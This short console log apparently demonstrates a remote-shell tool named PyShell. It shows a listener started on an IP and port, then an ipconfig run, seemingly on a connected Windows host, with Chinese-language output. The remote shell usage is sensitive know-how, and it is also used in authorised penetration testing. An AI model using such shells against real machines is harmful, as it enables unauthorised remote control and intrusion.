 D:\test>PyShell.exe -listen 192.168.67.130 2222
[*]Listening on 192.168.67.130:2222
G:\github_tools\PyShell>ipconfig
Windows IP 配置
无线局域网适配器 无线网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b872:973d:ddba:68c%13
IPv4 地址 . . . . . . . . . . . . : 10.0.3.119
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.3.1